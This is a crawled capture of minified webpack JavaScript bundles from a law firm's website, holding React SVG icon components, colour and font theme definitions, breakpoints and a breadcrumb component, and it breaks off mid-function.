r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-06fcc39373616063fadc.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9266-262336dc4c7a8a7855b2.js
body_size: 7365
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9266],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,p=(s-i)/(f-u),v=-u*p+i,h=`${c(i)}rem`,g=`${c(v)}rem + ${c(100*p)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},7411:(e,t,r)=>{r.d(t,{f:()=>Ce,w:()=>xe});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function p(){return p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},p.apply(this,arguments)}const v=function(e){return a.createElement("svg",p({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function M(){return M=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},M.apply(this,arguments)}const C=function(e){return a.createElement("svg",M({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),P=r(4508),L=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const z=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var H;function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}const Z=function(e){return a.createElement("svg",S({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),H||(H=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var R;function $(){return $=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},$.apply(this,arguments)}const V=function(e){return a.createElement("svg",$({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),R||(R=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}const I=function(e){return a.createElement("svg",_({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var N;function F(){return F=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},F.apply(this,arguments)}const U=function(e){return a.createElement("svg",F({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),N||(N=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var X,q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),X||(X=a.createElement("g",{clipPath:"url(#options_svg__clip0_39_2613)"},a.createElement("path",{d:"M1 2.81h8.349a2.309 2.309 0 004.509 0H16a.5.5 0 000-1h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 000 1zM11.603 1a1.31 1.31 0 110 2.62 1.31 1.31 0 010-2.62zM16 7.5H7.65a2.309 2.309 0 00-4.508 0H1a.5.5 0 000 1h2.14a2.309 2.309 0 004.509 0H16a.5.5 0 000-1zM5.396 9.31a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62zM16 13.19h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 100 1h8.349a2.31 2.31 0 004.509 0H16a.5.5 0 000-1zm-4.4 1.81a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62z",fill:"currentColor"}))),q||(q=a.createElement("defs",null,a.createElement("clipPath",{id:"options_svg__clip0_39_2613"},a.createElement("path",{fill:"#fff",transform:"translate(.5)",d:"M0 0h16v16H0z"})))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),J||(J=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var ee;function te(){return te=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},te.apply(this,arguments)}const re=function(e){return a.createElement("svg",te({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),ee||(ee=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var ne;function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}const le=function(e){return a.createElement("svg",ae({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),ne||(ne=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var oe;function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),oe||(oe=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var se,ue=r(4964);function fe(){return fe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},fe.apply(this,arguments)}const pe=function(e){return a.createElement("svg",fe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),se||(se=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var ve;function he(){return he=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},he.apply(this,arguments)}const ge=function(e){return a.createElement("svg",he({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),ve||(ve=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var me;function we(){return we=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},we.apply(this,arguments)}const ye=function(e){return a.createElement("svg",we({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),me||(me=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var be;function de(){return de=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},de.apply(this,arguments)}const Oe=function(e){return a.createElement("svg",de({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),be||(be=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var Ee;function je(){return je=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},je.apply(this,arguments)}const Me=function(e){return a.createElement("svg",je({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),Ee||(Ee=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Ce;function xe(e){switch(e){case Ce.ArrowDown:return a.createElement(o,null);case Ce.ArrowLeft:return a.createElement(s,null);case Ce.ArrowRight:return a.createElement(f.Z,null);case Ce.ArrowUp:return a.createElement(v,null);case Ce.BurgerMenu:return a.createElement(m,null);case Ce.ChevronDown:return a.createElement(y.Z,null);case Ce.ChevronLeft:return a.createElement(b.Z,null);case Ce.ChevronRight:return a.createElement(d.Z,null);case Ce.ChevronUp:return a.createElement(E,null);case Ce.CircleArrowRight:return a.createElement(C,null);case Ce.CircleMinus:return a.createElement(A.Z,null);case Ce.CirclePlus:return a.createElement(P.Z,null);case Ce.Cross:return a.createElement(L.Z,null);case Ce.Email:return a.createElement(D,null);case Ce.Facebook:return a.createElement(z,null);case Ce.LinkedIn:return a.createElement(Z,null);case Ce.Location:return a.createElement(V,null);case Ce.Magnify:return 